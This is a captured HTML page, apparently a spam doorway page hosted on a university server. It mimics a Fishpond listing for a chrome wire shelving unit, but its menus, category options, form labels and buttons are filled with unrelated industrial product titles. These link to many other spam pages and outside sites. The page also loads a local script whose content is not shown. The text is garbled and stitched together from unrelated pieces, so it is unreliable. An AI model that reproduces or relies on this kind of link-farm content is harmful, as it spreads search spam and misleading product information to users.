

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/ursyk-36w-x-supplycnc-38887645.html
body_size: 38480
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="Brewery Fermenter Tank Stainless Steel Safety Pressure Relief Bunging Valve, 6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18DBuy .Customized Tungsten Carbide Circular Diamond Saw Blade: 6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18D,Custom Printed Matte Black Resealable Aluminum Foil Ziplock Mylar Bags.com.fj" ><meta name="keywords" content="buy, shop,Pipeline Pigging Equipment High Strengh Galvanized Swine Farrowing Crates,Custom Printed Matte Black Resealable Aluminum Foil Ziplock Mylar Bags,Custom Printed Matte Black Resealable Aluminum Foil Ziplock Mylar Bags.com.fj, Fiji, 6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18D, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, 6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18DBuy . Baby online: 6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18D, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18D" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18D</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="hdqm-single-size-supplyini-39173643.html">Medical Hospital Bed Mattress Single Size with ISO Certificate (YD-B)</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="https://www.cngelinsen.com/pvc-vinyl-film/">PVC Vinyl Film</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -Industrial Sliding Door Steel Structure Warehouse<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="sqaxrl-machine-for-supplycnc-38912186.html">HS-35 nail airbrush machine airbrush machine for nails</a></li><li class="main-menu__categories-dropdown-item"><a href="liqrew-material-glue-supplycnc-38926946.html">Plasitc PE Material Glue Stick Patch Handle Bag Making Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="xmzjm-home-office-supplygoo-38992997.html">Large LCD Display Wwvb Alarm Clock with Calendar Snooze for Home Office</a></li><li class="main-menu__categories-dropdown-item"><a href="ljf-large-bamboo-supplyini-39091285.html">Large Bamboo Storage Canisters for The Kitchen/Bathroom</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.jhcooling.com/tag/umbrella-heater/">Umbrella Heater</a></li><li class="main-menu__categories-dropdown-item"><a href="bkcqtf-channel-letter-supplyini-39143439.html">Front Lit LED Light with Low Power Consumption Metal Channel Letter IP65 IP67</a></li><li class="main-menu__categories-dropdown-item"><a href="ncwog-professional-multi45channels-supplygoo-39022067.html">Professional Multi-Channels Wirless Microphone (LHY-530)</a></li><li class="main-menu__categories-dropdown-item"><a href="evo-steel-pipe-supplygoo-38966185.html">ASTM 16mo3 A312 304 35 Inch Stainless Steel Pipe Tube</a></li><li class="main-menu__categories-dropdown-item"><a href="phuzq-with-space-supplyini-39066508.html">Adult Cup with Space Cup Gymnasium Water Cup</a></li><li class="main-menu__categories-dropdown-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/czs-zinc-alloy-supplyini-39075091.html">Costom Zinc Alloy Sports Winning Award Medal (091)</a></li><li class="main-menu__categories-dropdown-item"><a href="mdtvrb-3mm-wooden-supplyini-39082932.html">Interior 3mm Wooden Grain Aluminium Composite Panel</a></li><li class="main-menu__categories-dropdown-item"><a href="doi-supply-pipe-supplygoo-38982474.html">Chromium-Plated Nuts for Brass Basin Water Supply Pipe Fittings</a></li><li class="main-menu__categories-dropdown-item"><a href="tdx-hot-sale-supplyini-39177092.html">12 Cheap Kick Scooter/Kids Scooter Scooter/ Hot Sale Kick Scooter (SY-SC12028)</a></li><li class="main-menu__categories-dropdown-item"><a href="moxn-hp-water-supplygoo-39002296.html">20 HP Water Pump 100 Cubic Meters Single Stage Centrifugal Pump with Diesel Engine</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/oucg-push-button-supplyini-39181925.html">Dental Handpiece Spare Parts Accessories Shaft Bien Air 14.25mm with Hole Push Button Chuck Spindle</a></li><li class="main-menu__categories-dropdown-item"><a href="hohhjw-dp45jc1000-psa-supplygoo-39029337.html">Psa Denitrogenation Equipment Through Carburizing Dp-Jc1000</a></li><li class="main-menu__categories-dropdown-item"><a href="jmw-ends-butterfly-supplygoo-38979208.html">Stainless Steel Sanitation Manual Union Ends Butterfly Valves</a></li><li class="main-menu__categories-dropdown-item"><a href="sioviz-nafarelin-acetate-supplygoo-38970465.html">Pharmaceutical Intermediate Nafarelin Acetate 76932-56-4</a></li><li class="main-menu__categories-dropdown-item"><a href="edklzz-for-samsung-supplygoo-39054620.html">8 mm Longer Connetor Micro USB Cable Data Sync Charger Cable for Samsung Android</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/icud-gift-box-supplycnc-38945407.html">New Christmas Design Paper Luxury Empty Large Red Ribbon Magnetic Gift Box</a></li><li class="menu-mobile__item menu__item-signin"><a href="oudabt-bar-hot-supplyini-39116968.html">Hot Work Mould Steel 1.2344/AISI H13/JIS SKD61 Hardenss Round Bar</a></li><li class="menu-mobile__item menu__item-register"><a href="jphq-vane-vacuum-supplyini-39074092.html">Bdr (2XZ-C) Direct Coupled Rotary Vane Vacuum Pump</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="rqho-tube-high-supplygoo-39054526.html">High Pressure Plastic Reinforced Oxygen Acetylene Twin Welding Cutting Hose Tube</a></li><li class="menu-mobile__item menu__item-cart"><a href="xcyfaq-granules-plastic-supplygoo-39016209.html">PA66 GF35 Granules Plastic Compounds for Auto Parts</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/ijw-poultry-farming-supplygoo-38966763.html">Full Automatic Poultry Farming Equipment Chicken Cage</a></li><li><a href="qub-frying-pan-supplygoo-38993810.html">Heavy Duty Nonstick 12.5 Inch Frying Pan Pre-Seasoned Cast Iron Skillet</a></li><li><a href="rgby-head-digital-supplycnc-38886623.html">Guangzhou Factory Snack Equipment One Head Digital Electric Rotary Waffle Maker</a></li><li><a href="fdna-cold-shrink-supplycnc-38914224.html">3m EPDM Cold Shrink Tubing for Coaxial Cable Protection</a></li><li><a href="vxho-steam160-supply160-supplyini-39158470.html">Furnace Grate Power Plant Consumables for Steam&#160; Supply&#160; and&#160; Power&#160; Generation&#160; Plant Boiler with SGS</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://www.hotonmc.com/workshop-presses/">hotonmc.com</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">Tungsten95%Nife Heavy Tungsten Alloy Rod and Plate</option>\n<option value="Arts_Crafts" data-cPath="584766">Alumina Ceramic Grinding Media Balls for Sale</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">Thin 2012 T4 Thickness 0.3mm Aluminium Sheets with Width 1200mm</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">Advance Technology Alloy Steel CNC Turning of Prototyping for Plane</option><option value="Homeware" data-cPath="494514">6m 8m 10m Pagoda Gazebo Tent for Sale Philippines Trinida</option><option value="Jewellery" data-cPath="502286">Insulated Type Outdoor Picnic Coolers Drinking Container</option><option value="Kitchen" data-cPath="506691">Logistics One Time Use Disposable Hf UHF RFID Seal Tag</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">Three Phase Programmable Frequency Converter 60Hz to 50Hz 10kVA</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">New Multi-Station Laser Marking/Print/Engraving Machine Parts</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-Rigid Floor PVC Flooring Spc Flooring 1220*183*5mm 100% Virgin Material</p><p class="fp-header__message"><a href="qlv-event-wholesale-supplyini-39173850.html">Wholesale Supply Hotel Furnituer Rental Wedding Bar Chair for Event</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="lsugmi-seating-pads-supplygoo-38991018.html">Kneeler Gardeners Kneeling Pad EVA Foam Mat Seating Pads Sitting Pads</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="ftu-sale-hot-supplycnc-38925342.html">Great Sale Hot Style Cable Gun Lock Safety Laminated Gun Lock</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="sqg-exterios-wall-supplyini-39139346.html">WPC Wall Decorative Boards Wood Plastic Composiste Exterios Wall Panel (M15)</a></li><li class="main-menu__categories-dropdown-item"><a href="http://knozy.koom.ma/Zpwnoge/pwr-taisei-kogyo-supplycnc-38946351.html">Replacement taisei kogyo paper materials oil filter element (P-351-A-04-10U)</a></li><li class="main-menu__categories-dropdown-item"><a href="djzjrs-steel-s3-supplyini-39138956.html">Cheap Normal Styles Steel S3 Standard Safety Shoes/Safety Footwear Ax05035</a></li><li class="main-menu__categories-dropdown-item"><a href="kwrqen-mini-dc-supplyini-39167725.html">Seaflo Mini DC Pump 12V 5.0lpm/1.3gpm 60psi for Agriculture</a></li><li class="main-menu__categories-dropdown-item"><a href="jppqyw-flashing-lamps-supplycnc-38956688.html">Waterproof Amber Warning LED Emergency Flashing Lamps Road Safety Strobe Traffic Signal Light</a></li><li class="main-menu__categories-dropdown-item"><a href="uqdy-chain-1mm-supplyini-39075506.html">Universal Joints Chain 1mm Steel Shaft Couplings</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.excaliburgenerator.com/cement-concrete-mixer/">excaliburgenerator</a></li><li class="main-menu__categories-dropdown-item"><a href="uhen-inner-rim-supplygoo-39000384.html">Bestsub 10oz Black Inner Rim Promotional Sublimation Ceramic Color Mug (B10T-02)</a></li><li class="main-menu__categories-dropdown-item"><a href="fgf-threaded-rebar-supplyini-39095737.html">Construction Material Bartec Type Threaded Rebar Coupler</a></li><li class="main-menu__categories-dropdown-item"><a href="srlda-2-in-supplyini-39143124.html">Double Screen Newest 2 in 1 Lipo Hifu Machine for Face Lifting /Body Slimming</a></li><li class="main-menu__categories-dropdown-item"><a href="izyh-fleece-throw-supplyini-39127422.html">Fleece Throw Blanket Double Sided Super Soft Luxurious Plush Blanket</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.hdimdvr.com/tag/hybird-ahd-cctv-dvr/">Hybird Ahd Cctv Dvr</a></li><li class="main-menu__categories-dropdown-item"><a href="eopez-seal-for-supplyini-39074803.html">125*148.3*8.1/9.3 Oil Seal for Volvo Truck 20518642</a></li><li class="main-menu__categories-dropdown-item"><a href="kjkflj-a-tactical-supplygoo-39027270.html">Senken Nij III a Tactical Police Military Bulletproof Vest</a></li><li class="main-menu__categories-dropdown-item"><a href="ydnlx-engagement-anniversary-supplycnc-38947617.html">Fashion 925 Sterling Silver Wedding Engagement Anniversary Jewelry Customized</a></li><li class="main-menu__categories-dropdown-item"><a href="ebxw-cleanroom-footwearantistatic-supplycnc-38945231.html">ESD Safety Shoes Sandals Cleanroom Footwearantistatic ESD Slippers Slipper</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/bjetns-fancy-natural-supplycnc-38942176.html">Fancy Natural Cherry/Ash/Beech/Wenge Veneer for Kitchen Cabinet Furniture</a></li><li class="main-menu__categories-dropdown-item"><a href="uxm-overlay-with-supplycnc-38947260.html">High Temperature Resistance Membrane Switch Graphic Overlay with 3m Adhesive</a></li><li class="main-menu__categories-dropdown-item"><a href="qnfljl-cat-excavator-supplycnc-38888190.html">Cat Excavator Tooth Ripper Ground Engaging Tools Rock Loader Bucket Adapters J200</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="hqxqr-medical-gas-supplycnc-38957557.html"> VAC</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="bqq-self45unloading-semi45trailer-supplygoo-39042132.html">Titan 5 Axles Heavy Duty Hydraulic Dump Self-Unloading Semi-Trailer</a></li><li class="menu__item menu__item_wishlist"><a href="http://knozy.koom.ma/Zpwnoge/yvewj-chinese-supplier-supplyini-39085520.html">Chinese Supplier Recessed 11 Watt LED COB Down Light</a></li><li class="menu__item " ><a href="umoyoj-food-cardboard-supplyini-39064617.html">Food Cardboard Paper Packing Box for Pastry</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">6-Tier New Chrome Plated Wire Rack Kitchen Storage Steel Shelving Unit 36W X 18D</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">15bbl Turnkey Whole Beer Brewing Equipment for Sale</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">19 Inch LAN/WiFi/3G Network Android Advertising Display Standing</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="hrzgv-inflatable-cone-supplygoo-39017312.html">Custom Inflatable Cone with LED for Party Decoration</a></div></div></div></div></div><a href="unor-mini-articulated-supplygoo-38998730.html">Better Quality Mini Articulated Wheel Dozer blade Loader with Ce/EPA/Rops/Fops</a><div id="vue-reviews"></div><a href="fha-skylight-bright-supplycnc-38895136.html">Aluminum Roof Skylight Bright Awning Window</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">programmable LOGO printing 13.56MHz ICODE ILT PVC RFID smart card</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">Stainless Steel /Aluminum CNC Turning Parts for Computer and Telecommunications:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">Single Phase 220V AC 750W Qdx Submersible Clean Water Pump</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">E27 2W-10W 85-265V AC Filament Full Milky Glass A60 LED Bulb</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">Flexible Cat&#8242;s Eye Children&#8242;s Sunglasses Baby&#8242;s Glasses Kids Sunglasses:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">White Plastic Flexible Downspout Extension 7&#8242;x100mm 005851</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="https://m.jxmelamine.com/party-dinnerware-set/">m.jxmelamine.com</a>&#187;<span><a href="qetu-chiller-75-supplygoo-39006918.html">Cryo Circulating Cooling Pad Air Industrial Small Water Cooled Chiller 75 Kw System 25kw Price</a></span>&#187;<span><a href="xqm-cas-138034574452-supplygoo-39037482.html">Safe Delivery 1</a></span>&#187;<span><a href="nxs-orthopedic-surgical-supplycnc-38950988.html">Ce Certification Hospital Electric Adjustable Orthopedic Surgical Operation Table</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="wlla-tire-steel-supplyini-39100096.html">Tire Bead Wire Separating Machine Tire Steel Wire Extruder</a>&#187;<span><a href="http://www.nishithdesai.in/XdabmrbfqIiq/asd-marble-slab-supplygoo-39025780.html">Gemstone Big Sodalite Azul Bahia Blue Granite Marble Slab</a></span>&#187;<span><a href="tbozu-feeding-and-supplyini-39163001.html">Tefude Feeding and Packaging Line for Food with Tray</a></span>&#187;<span><a href="zrx-excavator-pc200457-supplyini-39135279.html">Komatsu Pilot Pedal Valve Machinery Parts for Excavator PC200-7 PC300-8</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="nuq-excellent-quality-supplyini-39070388.html">Excellent Quality Fashion Pink Embroidered Cap</a></div><div><a href="ajj-adult-2-supplycnc-38941675.html">2 Wheel Fat Tire City Coco Removable Battery Electric Scooter for Adult</a></div><div><a href="http://www.yyecon.com/tag/2x40-pin-2-54-mm-right-angle-double-row-pin-header/">2x40 Pin 2.54 Mm Right Angle Double Row Pin Header</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="akkpgz-for-colon-supplyini-39121617.html">Abdominal Surgery Disposable Circular Stapler for Colon Resection</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list 